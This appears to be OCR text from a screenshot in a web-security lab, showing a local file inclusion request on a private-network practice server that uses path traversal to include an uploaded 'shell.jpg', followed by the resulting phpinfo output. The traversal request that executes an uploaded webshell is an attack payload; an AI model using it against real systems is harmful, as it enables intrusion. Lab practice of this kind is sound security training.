 192.168.0.103/06/vul/fileinclude/fi_local.php?filename=../../unsafeupload/uploads/shell.jpg&submit=提交查询
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php
/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2
/conf.d/20-curl.ini, /etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2
/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2/conf.d/20-
mcrypt.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini,
/etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php
/7.0/apache2/conf.d/20-simplexml.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php
/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini, /etc/php
/7.0/apache2/conf.d/20-wddx.ini, /etc/php/7.0/apache2/conf.d/20-xmlreader.ini, /etc/php/7.0/apache2/conf.d/20-xmlwriter.ini, /etc/php
/7.0/apache2/conf.d/20-xsl.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no